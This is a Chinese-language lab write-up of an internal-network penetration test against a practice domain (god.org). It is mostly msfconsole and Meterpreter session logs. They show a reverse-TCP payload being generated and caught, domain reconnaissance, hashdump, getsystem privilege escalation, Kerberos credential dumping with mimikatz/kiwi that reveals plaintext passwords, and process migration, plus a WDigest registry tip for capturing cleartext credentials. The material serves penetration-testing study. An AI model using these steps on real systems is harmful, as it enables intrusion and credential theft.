[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $S`?a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%__%%%%%%%%%%| `?a, |%%%%%%%%__%%%%%%%%%__%%__ %%%%]
[% .--------..-----.| |_ .---.-.| .,a$%|.-----.| |.-----.|__|| |_ %%]
[% | || -__|| _|| _ || ,,aS$""` || _ || || _ || || _|%%]
[% |__|__|__||_____||____||___._||%$P"` || __||__||_____||__||____|%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a, ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1382 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use payload/windows/x64/meterpreter/reverse_tcp
msf6 payload(windows/x64/meterpreter/reverse_tcp) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.196.3 netmask 255.255.255.0 broadcast 192.168.196.255
inet6 fe80::20c:29ff:fefa:4ed4 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:fa:4e:d4 txqueuelen 1000 (Ethernet)
RX packets 378733 bytes 504250152 (480.8 MiB)
RX errors 81 dropped 0 overruns 0 frame 0
TX packets 235102 bytes 13690031 (13.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0x2000
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.72.200 netmask 255.255.255.0 broadcast 192.168.72.255
ether 00:0c:29:fa:4e:de txqueuelen 1000 (Ethernet)
RX packets 14974 bytes 7856755 (7.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7406 bytes 1188730 (1.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 16 base 0x2400
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 249323 bytes 34534828 (32.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 249323 bytes 34534828 (32.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 payload(windows/x64/meterpreter/reverse_tcp) > options
Module options (payload/windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LHOST 192.168.72.200
LHOST => 192.168.72.200
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LPORT 5555
LPORT => 5555
msf6 payload(windows/x64/meterpreter/reverse_tcp) > generate -f exe -o 64.exe
[*] Writing 7168 bytes to 64.exe...
msf6 payload(windows/x64/meterpreter/reverse_tcp) > ls -al
[*] exec: ls -al
total 184
drwxr-xr-x 14 root root 4096 May 31 21:44 .
drwxr-xr-x 348 root root 12288 Mar 4 13:35 ..
drwxr-xr-x 2 root root 4096 Mar 4 13:20 .bundle
-rw-r--r-- 1 root root 7168 May 31 21:44 64.exe
-rw-r--r-- 1 root root 1483 Aug 10 2023 Gemfile
-rw-r--r-- 1 root root 13794 Aug 10 2023 Gemfile.lock
-rwxr-xr-x 1 root root 1316 Jul 28 2023 Rakefile
drwxr-xr-x 5 root root 4096 Mar 4 13:20 app
drwxr-xr-x 3 root root 4096 May 31 16:34 config
drwxr-xr-x 26 root root 4096 Mar 4 13:20 data
drwxr-xr-x 3 root root 4096 Mar 4 13:20 db
drwxr-xr-x 6 root root 4096 Mar 4 13:20 docs
lrwxrwxrwx 1 root root 27 Aug 10 2023 documentation -> ../doc/metasploit-framework
drwxr-xr-x 16 root root 4096 Mar 4 13:20 lib
-rw-r--r-- 1 root root 10442 Aug 10 2023 metasploit-framework.gemspec
drwxr-xr-x 9 root root 4096 Mar 4 13:20 modules
-rw-r--r-- 1 root root 1313 Aug 10 2023 msf-json-rpc.ru
-rw-r--r-- 1 root root 427 Aug 10 2023 msf-ws.ru
-rwxr-xr-x 1 root root 798 Aug 10 2023 msfconsole
-rwxr-xr-x 1 root root 2807 Aug 10 2023 msfd
-rwxr-xr-x 1 root root 5854 Aug 10 2023 msfdb
-rwxr-xr-x 1 root root 2212 Aug 10 2023 msfrpc
-rwxr-xr-x 1 root root 9580 Aug 10 2023 msfrpcd
-rwxr-xr-x 1 root root 166 Aug 10 2023 msfupdate
-rwxr-xr-x 1 root root 14074 Aug 10 2023 msfvenom
drwxr-xr-x 2 root root 4096 Mar 4 13:20 plugins
-rwxr-xr-x 1 root root 876 Aug 10 2023 ruby
-rwxr-xr-x 1 root root 140 Aug 10 2023 script-exploit
-rwxr-xr-x 1 root root 141 Aug 10 2023 script-password
-rwxr-xr-x 1 root root 138 Aug 10 2023 script-recon
drwxr-xr-x 5 root root 4096 Mar 4 13:20 scripts
drwxr-xr-x 13 root root 4096 Mar 4 13:20 tools
drwxr-xr-x 3 root root 4096 Mar 4 13:20 vendor
msf6 payload(windows/x64/meterpreter/reverse_tcp) > pwd
[*] exec: pwd
/usr/share/metasploit-framework
msf6 payload(windows/x64/meterpreter/reverse_tcp) >

切换目录刷新一下,64.exe上传成功

kail 开启监听
msf6 payload(windows/x64/meterpreter/reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555

哥斯拉运行64.exe

可以看到msf这边已经连上了

域内信息收集(GOD\Administrator )
getuid查当前用户
meterpreter > getuid
Server username: GOD\Administrator
在 Meterpreter 中,getuid 命令用于显示当前会话的用户名。
返回了Server username: GOD\Administrator
Server: 这里指的是目标主机或被控制的机器。
username: 这是当前 Meterpreter 会话的用户标识。
GOD\Administrator: 表示当前会话的用户是 Administrator,且该用户属于 GOD 域。
shell 收集信息
meterpreter > shell
Process 4420 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>net config workstation
net config workstation
�������� \\STU1
������ȫ�� stu1.god.org
�û��� Administrator
����վ��������
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29050377)
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C29050381)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
�����汾 Windows 7 Professional
����վ�� GOD
����վ�� DNS ���� god.org
��¼�� GOD
COM ��ʱ (��) 0
COM ���ͼ��� (��) 16
COM ���ͳ�ʱ (����) 250
�����ɹ����ɡ�
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>net config workstation
net config workstation
Computer name \\STU1
Full Computer name stu1.god.org
User name Administrator
Workstation active on
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29050377)
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C29050381)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
Software version Windows 7 Professional
Workstation domain GOD
Workstation Domain DNS Name god.org
Logon domain GOD
COM Open Timeout (sec) 0
COM Send Count (byte) 16
COM Send Timeout (msec) 250
The command completed successfully.
C:\>net time /domain
net time /domain
Current time at \\owa.god.org is 2024/5/31 23:53:26
The command completed successfully.
C:\>ping owa.god.org
ping owa.god.org
Pinging owa.god.org [192.168.52.138] with 32 bytes of data:
Reply from 192.168.52.138: bytes=32 time<1ms TTL=128
Reply from 192.168.52.138: bytes=32 time<1ms TTL=128
Reply from 192.168.52.138: bytes=32 time<1ms TTL=128
Reply from 192.168.52.138: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.52.138:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
C:\>net view
net view
Server Name Remark
-------------------------------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
\\STU1
The command completed successfully.
C:\>net view
net view
Server Name Remark
-------------------------------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
\\STU1
The command completed successfully.
C:\>ping ROOT-TVI862UBEH
ping ROOT-TVI862UBEH
Pinging ROOT-TVI862UBEH.god.org [192.168.52.141] with 32 bytes of data:
Reply from 192.168.52.141: bytes=32 time=7ms TTL=128
Reply from 192.168.52.141: bytes=32 time<1ms TTL=128
Reply from 192.168.52.141: bytes=32 time<1ms TTL=128
Reply from 192.168.52.141: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.52.141:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 7ms, Average = 1ms
C:\>exit
exit
meterpreter >

hashdump 哈希
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hack01:1001:aad3b435b51404eeaad3b435b51404ee:c157e440a12221bf1facadd768c904b4:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
用户名:SID:LM哈希:NTLM哈希:::
三个账号的LM哈希aad3b435b51404eeaad3b435b51404ee和NTLM哈希31d6cfe0d16ae931b73c59d7e0c089c0都是空密码。
以下内容来源AI问答:
Windows 从 Windows 10 和 Windows Server 2012 R2 版本开始,默认在内存缓存中禁止保存明文密码,密码字段显示为 null。要成功抓取明文密码,需要修改注册表,并等待用户重新登录后才能获取。具体来说,可以通过修改注册表项 HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest 下的 UseLogonCredential 值为 1 来实现。修改注册表后,需要用户注销或重新登录,以使更改生效。

信息整理
- 网络上可访问的计算机列表:
\OWA
\ROOT-TVI862UBEH
\STU1
- 当前域的域控制器**:
\owa.god.org
- 机器的IP:
ROOT-TVI862UBEH → [192.168.52.141]
OWA (owa.god.org )→ [192.168.52.138]
kiwi获取Kerberos 票据
kiwi 是什么??
- 以下内容来源AI问答:
“Kiwi” 在这里指的是 mimikatz 的别称,因为 mimikatz 的开发者 Benjamin DELPY 的网名是 “gentilkiwi”。因此,在安全社区中,人们有时会亲切地将 mimikatz 称为 “kiwi”。
mimikatz 是一款在安全研究和渗透测试领域广泛使用的开源工具,它主要用于 Windows 系统。mimikatz 能够执行多种与凭证访问和凭证转储相关的操作,包括但不限于:
- 从内存中提取 Windows 凭据。
- 转储登录密码。
- 模拟登录令牌。
- 从 LSA 内存中提取密码哈希。
- 创建和使用 Kerberos 票据。
猕猴桃(GOD\Administrator 提示非系统)
在 Meterpreter 会话中,加载 mimikatz 扩展(通过
load kiwi命令)允许用户直接在会话中执行 mimikatz 的各种功能。这为渗透测试人员提供了一个强大的工具,以帮助他们评估目标系统的安全性。
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > help
getuid显示当前服务器的名字是
GOD\Administrator。
kiwi集成了猕猴桃,help可查看执行命令。注:这里指令太多不截图。

meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter >
creds_all 检索解析过的票据,提示不是系统,记住现在getuid显示的是
GOD\Administrator。后面会调用msf进行提权。

Windows 系统中的用户账户
- 以下内容来源AI问答:
NT AUTHORITY\SYSTEM和GOD\Administrator是 Windows 系统中的两种不同类型的用户账户,它们具有不同的含义和权限级别:
- NT AUTHORITY\SYSTEM:
- 这是 Windows 系统中一个特殊的安全主体,代表操作系统本身。
SYSTEM账户是 Windows 系统中权限最高的账户之一,通常用于执行系统级别的任务和操作。- 它通常不是域的一部分,而是本地计算机账户。
SYSTEM账户具有对整个系统完全的控制权,包括访问所有文件、注册表项、启动和停止服务等。
- GOD\Administrator:
- 这表示一个名为
Administrator的用户账户,属于名为GOD的域或工作组。Administrator是一个常见的内置账户名称,通常用于系统管理任务。- 在域环境中,
Administrator可能是域管理员账户,拥有管理整个域的权限。- 在工作组环境中,
Administrator可能是工作组内某台计算机的管理员账户,拥有管理该计算机的权限。- 权限级别取决于账户所在的域或工作组,以及该账户是否是管理员。
主要区别:
- 账户类型:
NT AUTHORITY\SYSTEM是一个本地或域的系统账户,而GOD\Administrator是一个域或工作组中的用户账户。- 权限范围:
SYSTEM账户通常具有对单个系统的完全控制权,而Administrator账户的权限可能跨越多台计算机,具体取决于它所在的域或工作组。- 用途:
SYSTEM账户通常用于系统级别的操作和维护,而Administrator账户用于管理用户账户、系统设置和执行管理任务。- 安全性: 由于
SYSTEM账户具有极高的权限,通常不会用于日常操作,以减少安全风险。Administrator账户虽然权限也很高,但更常用于管理任务。
在安全操作和渗透测试中,识别当前会话或操作的用户上下文是很重要的,因为这决定了你可以执行哪些操作以及如何提升权限或维持访问。
msf(权限提升到 SYSTEM 级别)+ 猕猴桃(获取kbs)
上面getuid显示的是
GOD\Administrator,这个时候想抓票据,提示Not running as SYSTEM, execution may fail,表明当前的会话或执行环境不是以 SYSTEM 用户权限运行的。
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
[-] Error running command creds_all: ActiveRecord::RecordInvalid Validation failed: Data is not in the NTLMHash data format of <LAN Manager hex digest>:<NT LAN Manager hex digest>, where each hex digest is 32 lowercase hexadecimal characters.
meterpreter > creds_kerber
[-] Unknown command: creds_kerber
meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG 2024@hongri
hack01 STU1 1324@cbD
stu1$ GOD.ORG d6 87 2c c5 8d 76 4f d6 6b 64 a7 26 c4 46 a4 d8 9b 2e ef 83 01 75 72 bb 39 54 d1 d3 2b de f9 26 b0 3c 47 18 b7 17 1e cf 14 79 5f 9b ec 75 05 05 bb 70 31 e9 fb c8 17 02 1e 96 86 86 a0
ff a4 c8 26 14 25 b5 6c 68 9e 66 97 9d e8 7e cf a4 5d e8 63 1d aa 35 cd ae 24 01 90 ab 74 83 1a 00 13 b5 73 f9 55 5b 71 77 dd 9d 5e be 00 8f db fe c2 e4 2c 51 a4 f8 d8 de 4c 3a 8d bb
4a 16 a4 f1 18 b3 8d c5 f7 98 8c cc 2c 6f a3 ab f3 d0 31 90 dd 52 dd 37 f3 d1 01 12 fd 16 71 3a 0a 11 3a 8e b8 9f 7c ac e6 01 c7 21 7a 39 e2 76 16 05 dd 08 8d d1 95 7c f5 0f 10 8b f6
6a b3 41 b1 e6 b6 da 86 23 fa d8 e0 94 bc 7f e9 bc 52 eb 49 2c 1c 02 b0 3d aa 81 59 f7 37 07 88 26 d3 45 df 2f 0c d6 d4 db cb 55 91 24 e1 dd 05 89 73 ec ee af 1c 91 38 cc
meterpreter >
msf 命令
getsystem尝试将当前会话的权限提升到 SYSTEM 级别。
SYSTEM 是 Windows 系统中权限最高的用户账户,拥有对系统完全的控制权。
getsystem提权后,getuid发生了变化:NT AUTHORITY\SYSTEM.
creds_kerberos检索 Kerberos 凭据(解析过的),成功拿到检索 Kerberos 凭据,密码2024@hongri。

shell(\system)验证Administrator是否域管理员
猜测Administrator是域管理员,需要进入shell验证下。
meterpreter > shell
Process 4616 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>net group "domain admins" /domain
net group "domain admins" /domain
The request will be processed at a domain controller for domain god.org.
Group name Domain Admins
Comment ����������Ա
Members
-------------------------------------------------------------------------------
Administrator OWA$
The command completed successfully.
C:\Windows\system32>exit
exit
- 以下内容来源AI问答:
在这个 Meterpreter 会话中,执行了
shell命令以打开一个 Windows 命令行 shell。以下是执行的命令和获取到的信息:
- chcp 65001:
- 这个命令将控制台的代码页更改为 65001,也就是 UTF-8 编码。这样做可以确保正确显示字符,避免乱码。
- whoami:
whoami命令显示当前用户的身份。输出nt authority\system表明当前会话是以 Windows 系统中权限最高的 SYSTEM 用户身份运行的。- net group “domain admins” /domain:
net group "domain admins" /domain命令用于显示域god.org中 “Domain Admins” 组的信息。输出显示了该组的成员,包括 “Administrator” 和 "OWA " ( O W A "(OWA "(OWA 通常代表 Outlook Web Access 服务账户)。- exit:
exit命令用于退出当前的 Windows 命令行 shell 并返回到 Meterpreter 会话。
通过这些命令,可以获取以下信息:
- 会话已经获得了 SYSTEM 级别的访问权限,这是 Windows 系统中最高的权限级别。
- “Domain Admins” 组的成员信息,这对于了解域环境中的高权限账户非常重要。
- 域的名称是
god.org,这是一个组织内部用于身份验证和资源管理的域。
猜测验证完毕。
MSF进程注入(迁移到GOD\Administrator)
MSF进程注入前提:需要生成一个木马让其上线,让攻击机连接上去,这里前面已经生成好的木马连上了,略。
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
156 3012 phpStudy.exe x86 1 GOD\Administrator C:\phpStudy\phpStudy.exe
252 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
332 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
336 328 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
388 328 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
396 380 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
412 488 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
432 380 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
488 388 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
504 388 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
512 388 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
628 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
688 488 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
720 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
776 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
816 396 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost.exe
916 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
956 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
972 2820 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
1076 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1208 488 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1252 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1272 488 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
1300 396 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost.exe
1328 4764 Everything.exe x64 2 STU1\hack01 C:\Program Files\Everything\Everything.exe
1372 3440 64.exe x64 1 GOD\Administrator C:\64.exe
1400 396 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost.exe
1408 488 openvpnserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\OpenVPN\bin\openvpnserv.exe
1500 488 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGA
uthService.exe
1532 488 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1684 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1696 2156 conhost.exe x64 2 STU1\hack01 C:\Windows\system32\conhost.exe
1700 4764 openvpn-gui.exe x64 2 STU1\hack01 C:\Program Files\OpenVPN\bin\openvpn-gui.exe
1712 4008 firefox.exe x86 1 GOD\Administrator C:\Program Files (x86)\Mozilla Firefox\firefox.exe
1776 628 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
1784 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1840 4160 winlogon.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
1892 4592 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
2004 4104 64.exe x64 1 GOD\Administrator C:\64.exe
2052 156 httpd.exe x86 1 GOD\Administrator C:\phpStudy\Apache\bin\httpd.exe
2088 3012 vmtoolsd.exe x64 1 GOD\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2096 3012 Everything.exe x64 1 GOD\Administrator C:\Program Files\Everything\Everything.exe
2136 3012 openvpn-gui.exe x64 1 GOD\Administrator C:\Program Files\OpenVPN\bin\openvpn-gui.exe
2156 1648 csrss.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
2416 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2732 156 mysqld.exe x86 1 GOD\Administrator C:\phpStudy\MySQL\bin\mysqld.exe
2760 488 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
2796 488 taskhost.exe x64 1 GOD\Administrator C:\Windows\system32\taskhost.exe
2820 2052 httpd.exe x86 1 GOD\Administrator C:\phpStudy\Apache\bin\httpd.exe
2952 396 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost.exe
2988 916 dwm.exe x64 1 GOD\Administrator C:\Windows\system32\Dwm.exe
3012 2980 explorer.exe x64 1 GOD\Administrator C:\Windows\Explorer.EXE
3244 1840 LogonUI.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
3304 396 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost.exe
3364 4008 firefox.exe x86 1 GOD\Administrator C:\Program Files (x86)\Mozilla Firefox\firefox.exe
3396 4008 firefox.exe x86 1 GOD\Administrator C:\Program Files (x86)\Mozilla Firefox\firefox.exe
3440 972 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
3620 628 slui.exe x64 2 STU1\hack01 C:\Windows\System32\slui.exe
3672 1648 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
3776 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
3796 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3912 4008 firefox.exe x86 1 GOD\Administrator C:\Program Files (x86)\Mozilla Firefox\firefox.exe
4008 4000 firefox.exe x86 1 GOD\Administrator C:\Program Files (x86)\Mozilla Firefox\firefox.exe
4104 4296 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
4136 4160 csrss.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
4296 2820 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
4304 488 taskhost.exe x64 2 STU1\hack01 C:\Windows\system32\taskhost.exe
4368 5048 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
4376 1892 64.exe x64 1 GOD\Administrator C:\64.exe
4384 1076 rdpclip.exe x64 2 STU1\hack01 C:\Windows\system32\rdpclip.exe
4592 2820 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
4712 916 dwm.exe x64 2 STU1\hack01 C:\Windows\system32\Dwm.exe
4756 1328 Everything.exe x64 2 STU1\hack01 C:\Program Files\Everything\Everything.exe
4760 3796 WerFault.exe x64 1 GOD\Administrator C:\Windows\system32\WerFault.exe
4764 4704 explorer.exe x64 2 STU1\hack01 C:\Windows\Explorer.EXE
4800 4368 64.exe x64 1 GOD\Administrator C:\64.exe
4876 396 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost.exe
4976 4764 vmtoolsd.exe x64 2 STU1\hack01 C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
5048 2820 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
5080 4764 cmd.exe x64 2 STU1\hack01 C:\Windows\system32\cmd.exe
meterpreter > migrate 2820
[*] Migrating from 1372 to 2820...
[*] Migration completed successfully.
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >
当前还是系统状态
